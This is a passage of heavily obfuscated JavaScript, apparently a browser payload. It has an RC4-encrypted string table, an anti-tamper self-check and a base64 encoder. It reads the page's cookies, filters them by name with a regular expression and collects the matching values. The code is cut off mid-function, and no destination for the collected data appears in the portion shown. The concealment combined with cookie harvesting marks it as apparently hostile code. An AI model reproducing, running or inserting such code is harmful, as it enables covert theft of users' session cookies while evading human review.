\x4d\x4f\x72\x55\x4d\x4f\x77\x52\x63\x4f\x39\x77\x35\x6e\x43\x68\x73\x4f\x53\x43\x47\x48\x43\x6e\x63\x4f\x76\x65\x69\x72\x44\x6a\x77\x6e\x43\x6f\x38\x4b\x54\x52\x4d\x4f\x65\x59\x48\x4c\x43\x73\x31\x37\x43\x6d\x33\x6e\x43\x73\x38\x4b\x58\x77\x36\x58\x44\x72\x79\x4d\x48\x61\x41\x3d\x3d','\x50\x67\x76\x43\x6f\x68\x6f\x48\x77\x6f\x38\x52','\x4b\x73\x4f\x75\x53\x63\x4f\x79\x51\x73\x4f\x79\x77\x36\x76\x43\x68\x67\x3d\x3d','\x77\x6f\x78\x70\x77\x70\x31\x34\x77\x71\x4a\x57\x49\x42\x4a\x71\x66\x56\x4c\x43\x6d\x51\x3d\x3d','\x49\x4d\x4f\x68\x4a\x67\x70\x52\x4d\x6d\x78\x71\x55\x77\x3d\x3d','\x77\x71\x66\x44\x74\x46\x48\x44\x6b\x38\x4b\x42\x77\x36\x4d\x68\x62\x67\x39\x76\x53\x45\x4a\x6a\x77\x71\x6f\x6a\x77\x72\x30\x76\x77\x34\x45\x67\x41\x30\x67\x3d','\x4e\x73\x4f\x66\x77\x6f\x6c\x43\x49\x77\x3d\x3d','\x77\x37\x73\x55\x56\x67\x3d\x3d','\x77\x35\x31\x73\x77\x37\x41\x3d','\x77\x71\x4c\x44\x6b\x63\x4f\x61\x52\x73\x4f\x53\x4d\x63\x4b\x51','\x4a\x63\x4f\x36\x4d\x51\x63\x3d','\x77\x36\x70\x54\x4a\x54\x76\x43\x73\x46\x45\x72','\x77\x71\x7a\x44\x75\x6a\x6f\x3d','\x4b\x4d\x4f\x42\x77\x35\x77\x3d','\x77\x37\x56\x70\x59\x41\x3d\x3d','\x50\x4d\x4f\x72\x55\x4d\x4f\x77\x52\x63\x4f\x39\x77\x35\x6e\x43\x68\x73\x4f\x53\x43\x47\x48\x43\x67\x38\x4f\x73\x4c\x7a\x33\x44\x69\x68\x4c\x43\x74\x38\x4b\x68\x51\x38\x4f\x77','\x77\x37\x48\x44\x6c\x4d\x4f\x75','\x77\x71\x2f\x43\x6d\x47\x72\x43\x71\x38\x4f\x63\x46\x7a\x44\x44\x6f\x73\x4b\x63\x77\x72\x50\x44\x69\x42\x7a\x44\x6f\x38\x4f\x68\x77\x34\x4e\x58\x77\x70\x6e\x44\x67\x30\x35\x32\x77\x37\x76\x44\x6b\x73\x4f\x2b\x77\x34\x6a\x44\x76\x73\x4f\x66','\x58\x38\x4f\x6f\x43\x58\x64\x30\x41\x45\x30\x3d','\x77\x35\x66\x44\x72\x58\x34\x3d','\x77\x35\x48\x44\x6a\x6b\x52\x59\x77\x72\x67\x62\x4e\x63\x4b\x4d\x77\x37\x54\x44\x6a\x4d\x4f\x32\x56\x78\x2f\x44\x75\x6b\x6e\x43\x6e\x4d\x4f\x55\x77\x71\x52\x4b\x77\x6f\x70\x47\x52\x73\x4f\x4f\x4a\x32\x44\x43\x67\x51\x54\x44\x6f\x7a\x48\x43\x68\x6a\x44\x43\x76\x6e\x6f\x33\x77\x37\x62\x43\x69\x77\x3d\x3d','\x77\x36\x48\x44\x71\x4d\x4f\x4d\x51\x4d\x4b\x4f\x77\x6f\x6b\x3d','\x56\x73\x4b\x6d\x54\x41\x3d\x3d','\x77\x6f\x50\x44\x74\x63\x4f\x62','\x50\x6d\x4a\x53\x52\x42\x62\x43\x70\x4d\x4f\x33\x77\x36\x67\x67\x47\x6c\x63\x3d','\x55\x79\x72\x44\x6e\x79\x58\x43\x6c\x56\x39\x66\x50\x67\x3d\x3d','\x63\x63\x4f\x42\x77\x72\x37\x44\x6f\x63\x4b\x4c\x77\x71\x49\x71\x55\x63\x4f\x47\x5a\x77\x3d\x3d','\x77\x71\x72\x43\x68\x33\x72\x43\x76\x73\x4f\x30\x48\x67\x72\x44\x71\x63\x4b\x51','\x4d\x63\x4f\x4b\x77\x70\x5a\x66','\x77\x72\x7a\x44\x76\x47\x56\x74\x77\x72\x76\x44\x68\x67\x3d\x3d','\x77\x37\x67\x5a\x77\x34\x6b\x2b','\x64\x73\x4f\x69\x59\x68\x58\x43\x72\x73\x4f\x77'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x4e24ae={'\x6c\x5a\x68':function _0x1289af(_0x42f741,_0x58536d){return _0x42f741<_0x58536d;},'\x4d\x71\x68':function _0x335adb(_0x232314){return _0x232314();},'\x6c\x63\x56':function _0x418d7c(_0x8d539c,_0x566256){return _0x8d539c!==_0x566256;},'\x50\x6c\x67':function _0x1c7915(_0x369c93,_0x311cf6){return _0x369c93+_0x311cf6;},'\x4a\x51\x67':function _0x23c68d(_0x3071da,_0x3d4812){return _0x3071da/_0x3d4812;},'\x6a\x73\x4b':function _0x568242(_0x38ddf4,_0x35e459){return _0x38ddf4===_0x35e459;},'\x6d\x52\x6a':function _0x1bd01e(_0x46bc2f,_0x55ee0b){return _0x46bc2f%_0x55ee0b;},'\x70\x4d\x54':function _0x5b5bbd(_0x13b731,_0x3271f2){return _0x13b731(_0x3271f2);},'\x49\x46\x49':function _0x2ef260(_0x319864,_0x3eefb3){return _0x319864>_0x3eefb3;},'\x43\x6c\x65':function _0x4bc653(_0x4e3441,_0x11f01f){return _0x4e3441-_0x11f01f;},'\x48\x65\x69':function _0x2f8e56(_0x316a74){return _0x316a74();},'\x48\x54\x55':function _0x3bb075(_0x213ff3,_0x8a5933){return _0x213ff3+_0x8a5933;},'\x65\x6f\x6c':function _0x29a6b5(_0x3b9f84){return _0x3b9f84();},'\x75\x4e\x57':function _0x3b73da(_0x15b9c6,_0xaba1e1){return _0x15b9c6+_0xaba1e1;},'\x55\x59\x59':function _0x587977(_0x34e5d3,_0x18b8ff){return _0x34e5d3(_0x18b8ff);},'\x67\x4c\x4a':function _0x143548(_0xf2d80b,_0x29e4ad){return _0xf2d80b(_0x29e4ad);},'\x75\x58\x50':function _0x3813d6(_0x31e5fb,_0xddbf0b){return _0x31e5fb+_0xddbf0b;},'\x50\x64\x77':function _0x533448(_0x16ea44,_0x4f1344){return _0x16ea44+_0x4f1344;},'\x6b\x49\x6a':function _0x406811(_0x29c69f,_0x15def4){return _0x29c69f(_0x15def4);},'\x61\x47\x67':function _0x103faa(_0x38b0d5,_0x83ed78){return _0x38b0d5+_0x83ed78;},'\x69\x56\x4e':function _0x13dc0e(_0x4d7f6c,_0x152b73){return _0x4d7f6c===_0x152b73;},'\x67\x61\x77':function _0x524c8c(_0x20fd8b,_0x1998d1){return _0x20fd8b(_0x1998d1);},'\x64\x50\x49':function _0xee090a(_0x93d0e0,_0x599e80){return _0x93d0e0==_0x599e80;},'\x74\x61\x78':function _0xd18787(_0x28c0c9,_0xed79d2){return _0x28c0c9==_0xed79d2;},'\x47\x54\x73':function _0x19b545(_0x31afaf,_0x38d1c3){return _0x31afaf(_0x38d1c3);},'\x67\x6b\x52':function _0x31fef1(_0x10f456,_0x1cfe50){return _0x10f456(_0x1cfe50);},'\x48\x4a\x65':function _0x1e3d11(_0x5cacc6,_0x4f1b2e){return _0x5cacc6+_0x4f1b2e;},'\x4f\x54\x4b':function _0x287ab7(_0x1b5297,_0x44fc1a){return _0x1b5297+_0x44fc1a;},'\x66\x4d\x65':function _0xe847bb(_0x45c403,_0x13d071){return _0x45c403(_0x13d071);},'\x58\x6b\x78':function _0x2ec0cf(_0x47f195,_0x425f32){return _0x47f195==_0x425f32;},'\x51\x67\x50':function _0x10c209(_0x334ed2,_0x48865e){return _0x334ed2==_0x48865e;},'\x75\x78\x79':function _0x21963a(_0x32c90f,_0x23d61d){return _0x32c90f==_0x23d61d;},'\x41\x6a\x63':function _0x2b08c8(_0x5585a2,_0x590fad){return _0x5585a2!==_0x590fad;},'\x61\x72\x77':function _0xbd78d1(_0x538c32){return _0x538c32();},'\x73\x48\x6b':function _0x5c340f(_0x24a2ca,_0x4d48f5){return _0x24a2ca(_0x4d48f5);},'\x4f\x77\x76':function _0x55a9c8(_0x360cae,_0x548bbe){return _0x360cae+_0x548bbe;},'\x5a\x75\x69':function _0x111a27(_0x4d0e32,_0x476889){return _0x4d0e32(_0x476889);},'\x4a\x43\x4c':function _0x535a3e(_0xc96492,_0x5c904c){return _0xc96492+_0x5c904c;}};var _0x1c033b=this[_0xcb95('0x0', '\x25\x26\x4d\x25')];var _0x32dfad=_0x1c033b[_0xcb95('0x1', '\x44\x6a\x37\x64')];var _0xe45701='';var _0x4cef82='';if(_0x4e24ae[_0xcb95('0x2', '\x33\x4f\x5a\x57')](typeof _0x1c033b[_0xcb95('0x3', '\x25\x26\x4d\x25')],_0xcb95('0x4', '\x46\x66\x55\x47'))){_0xe45701=_0x1c033b[_0xcb95('0x5', '\x31\x4e\x6f\x37')];_0x4cef82=_0xe45701[_0xcb95('0x6', '\x6d\x62\x70\x40')];}var _0x45c117=_0x1c033b[_0xcb95('0x7', '\x72\x48\x44\x50')];var _0x1579c1=_0x1c033b[_0xcb95('0x8', '\x33\x73\x28\x64')];var _0xdab5e9=new _0x1c033b[_0xcb95('0x9', '\x4f\x74\x62\x52')]()[_0xcb95('0xa', '\x33\x73\x28\x64')]();var _0x593c27='';function _0x3bf608(_0x357c92){var _0x10a550={'\x51\x43\x76':function _0x53a6f8(_0x2a3620,_0x534b76){return _0x2a3620<_0x534b76;},'\x50\x5a\x57':function _0x52d9f5(_0x2a310a,_0x23d3b1){return _0x2a310a&_0x23d3b1;},'\x79\x62\x74':function _0x3f528e(_0x2a7353,_0x3e9ccb){return _0x2a7353|_0x3e9ccb;},'\x4d\x51\x48':function _0x3c58cc(_0x5a0690,_0x901fda){return _0x5a0690>>_0x901fda;},'\x70\x78\x6c':function _0x378934(_0x57aee0,_0x17133b){return _0x57aee0&_0x17133b;},'\x63\x44\x44':function _0x4529f3(_0x5a74ad,_0x1a9499){return _0x5a74ad&_0x1a9499;},'\x6f\x56\x48':function _0x54903f(_0x3479a0,_0x6f9235){return _0x3479a0&_0x6f9235;},'\x41\x45\x78':function _0x25998f(_0x2fc848,_0xda99dd){return _0x2fc848==_0xda99dd;},'\x79\x45\x55':function _0x427f60(_0x5d3a22,_0x4a96df){return _0x5d3a22<<_0x4a96df;},'\x58\x4e\x64':function _0x2fc391(_0x12ac51,_0x44a06d){return _0x12ac51&_0x44a06d;},'\x44\x57\x73':function _0x476fce(_0x5aaef2,_0x1dc631){return _0x5aaef2<<_0x1dc631;},'\x67\x71\x46':function _0x389486(_0x24fc6b,_0x34d5a5){return _0x24fc6b==_0x34d5a5;}};var _0x77e270=_0xcb95('0xb', '\x70\x51\x6f\x42')[_0xcb95('0xc', '\x23\x34\x6a\x4e')]('\x7c'),_0x40f626=0x0;while(!![]){switch(_0x77e270[_0x40f626++]){case'\x30':while(_0x10a550[_0xcb95('0xd', '\x4b\x4a\x35\x46')](_0x4bc0d0,_0x53a0ff)){var _0x21a47f=_0xcb95('0xe', '\x54\x2a\x40\x47')[_0xcb95('0xf', '\x54\x2a\x40\x47')]('\x7c'),_0x59ec50=0x0;while(!![]){switch(_0x21a47f[_0x59ec50++]){case'\x30':_0x32658b=_0x10a550[_0xcb95('0x10', '\x36\x5a\x54\x31')](_0x357c92[_0xcb95('0x11', '\x7a\x39\x38\x5d')](_0x4bc0d0++),0xff);continue;case'\x31':_0x3c17d6+=_0x4f6351[_0xcb95('0x12', '\x46\x61\x72\x23')](_0x32658b>>0x2);continue;case'\x32':_0xb5dc4a=_0x357c92[_0xcb95('0x13', '\x67\x70\x6f\x56')](_0x4bc0d0++);continue;case'\x33':_0x3c17d6+=_0x4f6351[_0xcb95('0x14', '\x45\x43\x6f\x47')](_0x10a550[_0xcb95('0x15', '\x46\x61\x72\x23')](_0x10a550[_0xcb95('0x16', '\x39\x4f\x6a\x4b')](_0x32658b,0x3)<<0x4,_0x10a550[_0xcb95('0x17', '\x5d\x6b\x46\x39')](_0x10a550[_0xcb95('0x18', '\x48\x6a\x57\x69')](_0xb5dc4a,0xf0),0x4)));continue;case'\x34':_0x3c17d6+=_0x4f6351[_0xcb95('0x19', '\x44\x6a\x37\x64')](_0x10a550[_0xcb95('0x1a', '\x72\x32\x6e\x6e')](_0x10a550[_0xcb95('0x1b', '\x35\x5d\x6d\x30')](_0xb5dc4a,0xf)<<0x2,_0x10a550[_0xcb95('0x1c', '\x46\x61\x72\x23')](_0x170b9e,0xc0)>>0x6));continue;case'\x35':if(_0x10a550[_0xcb95('0x1d', '\x4c\x38\x42\x50')](_0x4bc0d0,_0x53a0ff)){_0x3c17d6+=_0x4f6351[_0xcb95('0x19', '\x44\x6a\x37\x64')](_0x32658b>>0x2);_0x3c17d6+=_0x4f6351[_0xcb95('0x1e', '\x56\x28\x47\x74')](_0x10a550[_0xcb95('0x1f', '\x33\x73\x28\x64')](_0x10a550[_0xcb95('0x20', '\x33\x4f\x5a\x57')](_0x10a550[_0xcb95('0x21', '\x7a\x39\x38\x5d')](_0x32658b,0x3),0x4),_0x10a550[_0xcb95('0x22', '\x72\x32\x6e\x6e')](_0x10a550[_0xcb95('0x23', '\x46\x61\x72\x23')](_0xb5dc4a,0xf0),0x4)));_0x3c17d6+=_0x4f6351[_0xcb95('0x24', '\x59\x61\x59\x66')](_0x10a550[_0xcb95('0x25', '\x4c\x38\x42\x50')](_0x10a550[_0xcb95('0x26', '\x54\x2a\x40\x47')](_0xb5dc4a,0xf),0x2));_0x3c17d6+='\x3d';break;}continue;case'\x36':_0x3c17d6+=_0x4f6351[_0xcb95('0x19', '\x44\x6a\x37\x64')](_0x170b9e&0x3f);continue;case'\x37':_0x170b9e=_0x357c92[_0xcb95('0x27', '\x70\x51\x6f\x42')](_0x4bc0d0++);continue;case'\x38':if(_0x10a550[_0xcb95('0x28', '\x4f\x74\x62\x52')](_0x4bc0d0,_0x53a0ff)){_0x3c17d6+=_0x4f6351[_0xcb95('0x29', '\x6d\x62\x70\x40')](_0x10a550[_0xcb95('0x2a', '\x72\x58\x46\x74')](_0x32658b,0x2));_0x3c17d6+=_0x4f6351[_0xcb95('0x2b', '\x4e\x5b\x31\x5e')](_0x10a550[_0xcb95('0x2c', '\x25\x26\x4d\x25')](_0x32658b&0x3,0x4));_0x3c17d6+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x4f6351=_0xcb95('0x2d', '\x72\x58\x46\x74');continue;case'\x32':_0x3c17d6='';continue;case'\x33':return _0x3c17d6;continue;case'\x34':_0x53a0ff=_0x357c92[_0xcb95('0x2e', '\x24\x29\x4d\x4a')];continue;case'\x35':_0x4bc0d0=0x0;continue;case'\x36':var _0x32658b,_0xb5dc4a,_0x170b9e;continue;case'\x37':var _0x3c17d6,_0x4bc0d0,_0x53a0ff;continue;}break;}}function _0x568a89(_0x5645bb){var _0x5b2d26=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5b2d26();return function(_0x485c69){_0x593c27+=_0x485c69;return _0x5645bb(_0x485c69);};}function _0x29ebb1(){var _0x83c6d2={'\x54\x6d\x56':function _0x5244aa(_0x43feb8){return _0x43feb8();},'\x48\x6d\x56':function _0x1b2fc3(_0x58b453,_0x1ce86f){return _0x58b453<_0x1ce86f;},'\x4d\x79\x48':function _0x489ee2(_0x34a32f,_0x5e4944){return _0x34a32f+_0x5e4944;}};var _0x5383b0=_0xcb95('0x2f', '\x4f\x74\x62\x52')[_0xcb95('0x30', '\x67\x70\x6f\x56')]('\x7c'),_0x5e31ba=0x0;while(!![]){switch(_0x5383b0[_0x5e31ba++]){case'\x30':_0x83c6d2[_0xcb95('0x31', '\x69\x38\x71\x4b')](_0x4d9899);continue;case'\x31':var _0x57fa39=new _0x1c033b[_0xcb95('0x32', '\x65\x6a\x69\x29')]();continue;case'\x32':return _0x57fa39;continue;case'\x33':var _0x68fa0c=_0x32dfad[_0xcb95('0x33', '\x69\x45\x58\x63')][_0xcb95('0x34', '\x31\x4e\x6f\x37')]('\x3b');continue;case'\x34':for(var _0x3c37ee=0x0;_0x83c6d2[_0xcb95('0x35', '\x36\x25\x6e\x55')](_0x3c37ee,_0x68fa0c[_0xcb95('0x36', '\x74\x59\x71\x4c')]);_0x3c37ee++){var _0x2a4b57=_0x68fa0c[_0x3c37ee][_0xcb95('0x37', '\x36\x25\x6e\x55')](0x0,_0x68fa0c[_0x3c37ee][_0xcb95('0x38', '\x36\x5a\x54\x31')]('\x3d'));var _0x2d28c4=_0x68fa0c[_0x3c37ee][_0xcb95('0x39', '\x45\x43\x6f\x47')](_0x83c6d2[_0xcb95('0x3a', '\x6d\x62\x70\x40')](_0x68fa0c[_0x3c37ee][_0xcb95('0x3b', '\x46\x66\x55\x47')]('\x3d'),0x1),_0x68fa0c[_0x3c37ee][_0xcb95('0x3c', '\x59\x61\x59\x66')]);if(_0xe38a08[_0xcb95('0x3d', '\x45\x43\x6f\x47')](_0x2a4b57)){_0x57fa39[_0x57fa39[_0xcb95('0x3e', '\x31\x52\x4a\x79')]]=_0x2d28c4;}}continue;case'\x35':var _0xe38a08=new _0x1c033b[_0xcb95('0x3f', '\x75\x30\x47\x49')](_0xcb95('0x40', '\x54\x2a\x40\x47'));continue;}break;}}function _0x597169(_0x476e1d){var _0x399500={'\x74\x56\x6d':function _0xf52c54(_0x13ecf3,_0x3e6765){return _0x13ecf3+_0x3e6765;},'\x4f\x63\x66':function _0x5ec49f(_0x109db0){return _0x109db0();},'\x45\x70\x5a':function _0x4a52fd(_0x5ea809,_0x55ad2e){return _0x5ea809<_0x55ad2e;},'\x47\x69\x4f':function _0x371ef7(_0x2f466d,_0x374519){return _0x2f466d(_0x374519);},'\x43\x51\x6a':function _0x4d881f(_0x19414b,_0x44a7ae,_0x231831,_0x28c6e8){return 